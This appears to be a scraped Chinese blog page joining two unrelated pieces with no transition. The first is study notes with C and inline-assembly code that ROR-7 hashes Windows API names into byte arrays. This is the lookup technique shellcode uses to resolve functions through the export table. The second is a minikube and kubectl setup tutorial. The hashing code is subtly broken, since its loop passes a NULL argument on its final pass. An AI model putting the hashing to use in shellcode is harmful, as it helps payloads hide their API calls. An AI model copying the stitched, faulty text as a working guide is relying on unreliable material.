







学习《加密解密》的时候,第十四章,找到进程块的export table导出表,通过hash过的function name ,和导出表中的function name做hash运算,然后对比两个hash值,最后找到对应的funtion address。 由于加密解密没给如何hash function name,这里通过网上整理相关代码,复现了其生成过程:
#include <stdio.h>
#include <windows.h>
// hash function name
DWORD GetHash(char *fun_name)
{
    DWORD digest = 0;
    while(*fun_name)
    {

        __asm__(
            ".intel_syntax \n\t"
            "mov ebx,%0 \n\t"
            "ror ebx, 7 \n\t"
            "mov %0,ebx \n\t"
            : "=r" (digest)
            : "r" (digest)
            :
        );
        // printf("ror     ebp, 7 is 0x%p\n", digest);
        digest += *fun_name;
        // printf("digest += *fun_name is 0x%p\n", digest);
        fun_name++;
    }
    return digest;
}

// print hashed function name
void print_char_data(DWORD hash){
    char char_hash[8];
    sprintf(char_hash, "%.8x", hash); // convert DWORD to CHAR
    printf("\"\\x%c%c\\x%c%c\\x%c%c\\x%c%c\"\n",char_hash[6],char_hash[7],char_hash[4],char_hash[5],char_hash[2],char_hash[3],char_hash[0],char_hash[1]);

}

int main(int argc, char *argv[], char *envp[])
{

    // for(int i=0;i<argc;i++)
    // {
    //     DWORD hash;
    //     hash = GetHash(argv[i+1]);
    //     printf("The hash of Function is 0x%.8x\n", hash);
    // }

    printf("char Datas[] =\n");
    for(int i=0;i<argc;i++)
    {
        DWORD hash;
        hash = GetHash(argv[i+1]);
        // printf("The hash of Function is 0x%.8x\n", hash);
        print_char_data(hash);
    }


     getchar();
    return 0;
}
root@debian10:~# minikube start --vm-driver=none
* minikube v1.6.1 on Debian 10.2
* Selecting 'none' driver from user configuration (alternates: [])
* Tip: Use 'minikube start -p <name>' to create a new cluster, or 'minikube delete' to delete this one.
* Starting existing none VM for "minikube" ...
* Waiting for the host to be provisioned ...
! VM may be unable to resolve external DNS records
* Preparing Kubernetes v1.17.0 on Docker '19.03.0' ...
* Downloading kubeadm v1.17.0
* Downloading kubelet v1.17.0
* Launching Kubernetes ...

* Configuring local host environment ...
*
! The 'none' driver provides limited isolation and may reduce system security and reliability.
! For more information, see:
  - https://minikube.sigs.k8s.io/docs/reference/drivers/none/
*
! kubectl and minikube configuration will be stored in /root
! To use kubectl or minikube commands as your own user, you may need to relocate them. For example, to overwrite your own settings, run:
*
  - sudo mv /root/.kube /root/.minikube $HOME
  - sudo chown -R $USER $HOME/.kube $HOME/.minikube
*
* This can also be done automatically by setting the env var CHANGE_MINIKUBE_NONE_USER=true
* Done! kubectl is now configured to use "minikube"
root@debian10:~#
root@debian10:~# minikube status
host: Running
kubelet: Running
apiserver: Running
kubeconfig: Configured
root@debian10:~# minikube stop
* Stopping "minikube" in none ...
* Stopping "minikube" in none ...
* "minikube" stopped.
root@debian10:~#
# minikube start --vm-driver=none
kubectl create deployment kubernetes-bootcamp --image=gcr.io/google-samples/kubernetes-bootcamp:v1
kubectl get deployments
echo -e "\n\n\n\e[92mStarting Proxy. After starting it will not output a response. Please click the first Terminal Tab\n";
kubectl proxy
打开新终端,确认部署成功:
export POD_NAME=$(kubectl get pods -o go-template --template '{{range .items}}{{.metadata.name}}{{"\n"}}{{end}}')
echo Name of the Pod: $POD_NAME
curl http://localhost:8001/api/v1/namespaces/default/pods/$POD_NAME/proxy/
另一些查看的命令:
kubectl get pod
kubectl describe pods
kubectl get services
kubectl get pods --all-namespaces
kubectl get deployments
minikube service $POD_NAME --url
kubectl delete services $POD_NAME
kubectl delete deployment $POD_NAME
minikube stop
minikube delete